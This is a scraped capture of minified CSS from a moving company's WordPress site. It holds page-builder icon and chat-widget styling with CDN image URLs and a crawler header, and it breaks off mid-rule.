!important}.cq_vc_hovercardv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercardv2_item.png") !important;background-size:32px}.cq_vc_hovercardv2_item.nitro-lazy{background-image:none !important}.cq_vc_hovercardv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercardv2.png") !important;background-size:32px}.cq_vc_hovercardv2.nitro-lazy{background-image:none !important}.cq_vc_timeline_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinev2_item.png") !important;background-size:32px}.cq_vc_timeline_item.nitro-lazy{background-image:none !important}.cq_vc_timeline{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinev2.png") !important;background-size:32px}.cq_vc_timeline.nitro-lazy{background-image:none !important}.cq_vc_imagecompare_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagecompare_item.png") !important;background-size:32px}.cq_vc_imagecompare_item.nitro-lazy{background-image:none !important}.cq_vc_imagecompare{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagecompare.png") !important;background-size:32px}.cq_vc_imagecompare.nitro-lazy{background-image:none !important}.cq_vc_profilecardv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecardv2_item.png") !important;background-size:32px}.cq_vc_profilecardv2_item.nitro-lazy{background-image:none !important}.cq_vc_profilecardv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecardv2.png") !important;background-size:32px}.cq_vc_profilecardv2.nitro-lazy{background-image:none !important}.cq_vc_datatable_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_datatable_item.png") !important;background-size:32px}.cq_vc_datatable_item.nitro-lazy{background-image:none !important}.cq_vc_datatable{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_datatable.png") !important;background-size:32px}.cq_vc_datatable.nitro-lazy{background-image:none !important}.cq_vc_floatblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_floatblock.png") !important;background-size:32px}.cq_vc_floatblock.nitro-lazy{background-image:none !important}.cq_vc_sidebysidev2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebysidev2_item.png") !important;background-size:32px}.cq_vc_sidebysidev2_item.nitro-lazy{background-image:none !important}.cq_vc_sidebysidev2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebysidev2.png") !important;background-size:32px}.cq_vc_sidebysidev2.nitro-lazy{background-image:none !important}.cq_vc_userprofile_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_userprofile_item.png") !important;background-size:32px}.cq_vc_userprofile_item.nitro-lazy{background-image:none !important}.cq_vc_userprofile{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_userprofile.png") !important;background-size:32px}.cq_vc_userprofile.nitro-lazy{background-image:none !important}.cq_vc_cardslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardslider_item.png") !important;background-size:32px}.cq_vc_cardslider_item.nitro-lazy{background-image:none !important}.cq_vc_cardslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardslider.png") !important;background-size:32px}.cq_vc_cardslider.nitro-lazy{background-image:none !important}.cq_vc_imagetoggle{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagetoggle.png") !important;background-size:32px}.cq_vc_imagetoggle.nitro-lazy{background-image:none !important}.cq_vc_coveranimation{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coveranimation.png") !important;background-size:32px}.cq_vc_coveranimation.nitro-lazy{background-image:none !important}.cq_vc_newsblock_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_newsblock_item.png") !important;background-size:32px}.cq_vc_newsblock_item.nitro-lazy{background-image:none !important}.cq_vc_newsblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_newsblock.png") !important;background-size:32px}.cq_vc_newsblock.nitro-lazy{background-image:none !important}.cq_vc_morecaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_morecaption.png") !important;background-size:32px}.cq_vc_morecaption.nitro-lazy{background-image:none !important}.cq_vc_floatcaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_floatcaption.png") !important;background-size:32px}.cq_vc_floatcaption.nitro-lazy{background-image:none !important}.cq_vc_morecaptionv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_morecaptionv2.png") !important;background-size:32px}.cq_vc_morecaptionv2.nitro-lazy{background-image:none !important}.cq_vc_imageslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageslider.png") !important;background-size:32px}.cq_vc_imageslider.nitro-lazy{background-image:none !important}.cq_vc_imageslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageslider_item.png") !important;background-size:32px}.cq_vc_imageslider_item.nitro-lazy{background-image:none !important}.cq_vc_videogallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videogallery.png") !important;background-size:32px}.cq_vc_videogallery.nitro-lazy{background-image:none !important}.cq_vc_videogallery_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videogallery_item.png") !important;background-size:32px}.cq_vc_videogallery_item.nitro-lazy{background-image:none !important}.cq_vc_skewcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewcard.png") !important;background-size:32px}.cq_vc_skewcard.nitro-lazy{background-image:none !important}.cq_vc_skewcard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewcard_item.png") !important;background-size:32px}.cq_vc_skewcard_item.nitro-lazy{background-image:none !important}.cq_vc_dotselection{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dotselection.png") !important;background-size:32px}.cq_vc_dotselection.nitro-lazy{background-image:none !important}.cq_vc_dotselection_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dotselection_item.png") !important;background-size:32px}.cq_vc_dotselection_item.nitro-lazy{background-image:none !important}.cq_vc_infoblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_infoblock.png") !important;background-size:32px}.cq_vc_infoblock.nitro-lazy{background-image:none !important}.cq_vc_loadingslideshow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_loadingslideshow.png") !important;background-size:32px}.cq_vc_loadingslideshow.nitro-lazy{background-image:none !important}.cq_vc_loadingslideshow_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_loadingslideshow_item.png") !important;background-size:32px}.cq_vc_loadingslideshow_item.nitro-lazy{background-image:none !important}.cq_vc_parallaxslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallaxslider.png") !important;background-size:32px}.cq_vc_parallaxslider.nitro-lazy{background-image:none !important}.cq_vc_parallaxslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallaxslider_item.png") !important;background-size:32px}.cq_vc_parallaxslider_item.nitro-lazy{background-image:none !important}.cq_vc_comparecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_comparecard.png") !important;background-size:32px}.cq_vc_comparecard.nitro-lazy{background-image:none !important}.cq_vc_comparecard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_comparecard_item.png") !important;background-size:32px}.cq_vc_comparecard_item.nitro-lazy{background-image:none !important}.cq_vc_gridpopup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gridpopup.png") !important;background-size:32px}.cq_vc_gridpopup.nitro-lazy{background-image:none !important}.cq_vc_gridpopup_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gridpopup_item.png") !important;background-size:32px}.cq_vc_gridpopup_item.nitro-lazy{background-image:none !important}.cq_vc_foldingcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_foldingcard.png") !important;background-size:32px}.cq_vc_foldingcard.nitro-lazy{background-image:none !important}.cq_vc_coverflow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverflow.png") !important;background-size:32px}.cq_vc_coverflow.nitro-lazy{background-image:none !important}.cq_vc_coverflow_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverflow_item.png") !important;background-size:32px}.cq_vc_coverflow_item.nitro-lazy{background-image:none !important}.cq_vc_cardcarousel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardcarousel.png") !important;background-size:32px}.cq_vc_cardcarousel.nitro-lazy{background-image:none !important}.cq_vc_cardcarousel_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardcarousel_item.png") !important;background-size:32px}.cq_vc_cardcarousel_item.nitro-lazy{background-image:none !important}.cqadmin-col-offset{margin:12px 0}.cqadmin-firstcol-offset{padding:0;margin-bottom:12px}.cq_allinone_accordion.nitro-lazy{background-image:none !important}.ht-ctc-chat{--side:right}.ht-ctc-opacity-hide{opacity:0}.ht-ctc-opacity-show{opacity:1}.ht-ctc-display-hide{display:none}.ht-ctc-display-show{display:block}.ht-ctc-display-unset{display:unset !important}@keyframes ctcBounce{0%{opacity:0;transform:scale(0)}60%{opacity:1;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}@keyframes ctc_fadeIn{0%{opacity:0}to{opacity:1}}.ht-ctc-bounce{animation:ctcBounce .45s ease-out forwards}.ht-ctc-fade-in{animation:ctc_fadeIn .25s ease}.ht_ctc_chat_greetings_box :not(ul):not(ol):not(.ht_ctc_default):not(.ht_ctc_defaults *){box-sizing:border-box;margin:0;padding:0}.ht_ctc_chat_greetings_box ol,.ht_ctc_chat_greetings_box ul{margin-bottom:0;margin-top:0}.ht_ctc_chat_greetings_box_layout{clear:both}.ht_ctc_greetings{pointer-events:none}.ht_ctc_chat_greetings_box{pointer-events:auto}.ht_ctc_greetings_box{opacity:0;transform:scale(0) translate(20px,20px);transform-origin:bottom var(--side,right);transition:all .4s cubic-bezier(.19,1,.22,1)}.ht_ctc_greetings_box.ht_ctc_greetings_box_open{opacity:1;pointer-events:auto;transform:scale(1) translate(0)}.ht_ctc_modal_backdrop{animation:ctc_fadeIn .2s ease;backdrop-filter:blur(1px);background:rgba(0,0,0,.3);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:9}.ht_ctc_notification{animation:ctcBounce .45s ease-out forwards}@keyframes ht_ctc_cta_stick{0%{opacity:0;transform:translateX(6px) scaleX(.6)}to{opacity:1;transform:translateX(0) scaleX(1)}}.ht-ctc-cta-stick{animation-duration:.12s;animation-fill-mode:both;animation-name:ht_ctc_cta_stick;animation-timing-function:cubic-bezier(.25,.8,.25,1);transform-origin:var(--side,right) center}.ctc_g_content{max-height:calc(80vh - 140px);overflow-y:auto}.ctc_g_bottom,.ctc_g_content,.ctc_g_sentbutton{margin-top:-.9px !important}.greetings_header_image{display:inline-block;position:relative}.greetings_header_image img{object-fit:cover}.g_header_badge_online{border-radius:50%;bottom:0;height:12px;position:absolute;right:0;width:12px;z-index:1}@media only screen and (min-width:900px){.ctc_g_content::-webkit-scrollbar{width:2.8px}.ctc_g_content::-webkit-scrollbar-thumb{background:#a5a5a5}}@media only screen and (max-width:420px){.ctc_side_positions .ctc_m_p_left{left:0 !important;right:unset !important}.ctc_side_positions .ctc_m_p_right{left:unset !important;right:0 !important}.ctc_side_positions .ctc_m_p_left .ctc_greetings_close_btn{float:left !important}.ctc_side_positions .ctc_m_p_right .ctc_greetings_close_btn{float:right !important}.ctc_side_positions .ctc_m_cta_order_0{order:0 !important}.ctc_side_positions .ctc_m_cta_order_1{order:1 !important}.ht_ctc_greetings.ctc_m_full_width{bottom:0 !important;position:fixed !important;right:0 !important}.ht_ctc_greetings.ctc_m_full_width .ht_ctc_chat_greetings_box{margin:7px !important;min-width:80vw !important;position:unset !important;width:calc(100vw - 14px) !important}.ctc_m_full_width .ctc_g_message_box_width{max-width:85% !important}.ht_ctc_animation:has(.ht_ctc_greetings){animation-fill-mode:none !important}}

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-25aa407c56d5166467d05c540b8732f8-stylesheet.css
body_size: 2602
content:
.cq_allinone_accordion{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordion.png") !important;background-size:32px}.cq_vc_accordion_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordion_item.png") !important;background-size:32px}.cq_vc_accordion_item.nitro-lazy{background-image:none !important}.cq_allinone_hotspot{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hotspot.png") !important;background-size:32px}.cq_allinone_hotspot.nitro-lazy{background-image:none !important}.cq_allinone_ihover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_ihover.png") !important;background-size:32px}.cq_allinone_ihover.nitro-lazy{background-image:none !important}.cq_allinone_faanimation{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_faanimation.png") !important;background-size:32px}.cq_allinone_faanimation.nitro-lazy{background-image:none !important}.cq_allinone_dagallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dagallery.png") !important;background-size:32px}.cq_allinone_dagallery.nitro-lazy{background-image:none !important}.cq_allinone_mediumgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_mediumgallery.png") !important;background-size:32px}.cq_allinone_mediumgallery.nitro-lazy{background-image:none !important}.cq_allinone_masonry{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_masonry.png") !important;background-size:32px}.cq_allinone_masonry.nitro-lazy{background-image:none !important}.cq_allinone_scrollnotification{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_scrollnotification.png") !important;background-size:32px}.cq_allinone_scrollnotification.nitro-lazy{background-image:none !important}.cq_allinone_timeline{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timeline.png") !important;background-size:32px}.cq_allinone_timeline.nitro-lazy{background-image:none !important}.cq_allinone_fluidbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_fluidbox.png") !important;background-size:32px}.cq_allinone_fluidbox.nitro-lazy{background-image:none !important}.cq_allinone_productcover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_productcover.png") !important;background-size:32px}.cq_allinone_productcover.nitro-lazy{background-image:none !important}.cq_allinone_ribbon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_ribbon.png") !important;background-size:32px}.cq_allinone_ribbon.nitro-lazy{background-image:none !important}.cq_allinone_appmockup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_appmockup.png") !important;background-size:32px}.cq_allinone_appmockup.nitro-lazy{background-image:none !important}.cq_allinone_depthmodal{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_depthmodal.png") !important;background-size:32px}.cq_allinone_depthmodal.nitro-lazy{background-image:none !important}.cq_allinone_profilecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecard.png") !important;background-size:32px}.cq_allinone_profilecard.nitro-lazy{background-image:none !important}.cq_allinone_testimonial{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_testimonial.png") !important;background-size:32px}.cq_allinone_testimonial.nitro-lazy{background-image:none !important}.cq_allinone_tab{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_tab.png") !important;background-size:32px}.cq_allinone_tab.nitro-lazy{background-image:none !important}.cq_allinone_tab_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_tab_item.png") !important;background-size:32px}.cq_allinone_tab_item.nitro-lazy{background-image:none !important}.cq_allinone_image{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_image.png") !important;background-size:32px}.cq_allinone_image.nitro-lazy{background-image:none !important}.cq_allinone_parallax{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallax.png") !important;background-size:32px}.cq_allinone_parallax.nitro-lazy{background-image:none !important}.cq_allinone_stackgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stackgallery.png") !important;background-size:32px}.cq_allinone_stackgallery.nitro-lazy{background-image:none !important}.cq_allinone_figurenav{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_figurenav.png") !important;background-size:32px}.cq_allinone_figurenav.nitro-lazy{background-image:none !important}.cq_allinone_button01{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_button01.png") !important;background-size:32px}.cq_allinone_button01.nitro-lazy{background-image:none !important}.cq_allinone_todolist{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_todolist.png") !important;background-size:32px}.cq_allinone_todolist.nitro-lazy{background-image:none !important}.cq_vc_todolist_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_todolist_item.png") !important;background-size:32px}.cq_vc_todolist_item.nitro-lazy{background-image:none !important}.cq_allinone_carouselgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_carouselgallery.png") !important;background-size:32px}.cq_allinone_carouselgallery.nitro-lazy{background-image:none !important}.cq_allinone_zoommagnify{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_zoommagnify.png") !important;background-size:32px}.cq_allinone_zoommagnify.nitro-lazy{background-image:none !important}.cq_allinone_fullscreenintro{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_fullscreenintro.png") !important;background-size:32px}.cq_allinone_fullscreenintro.nitro-lazy{background-image:none !important}.cq_allinone_pagetransition{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_pagetransition.png") !important;background-size:32px}.cq_allinone_pagetransition.nitro-lazy{background-image:none 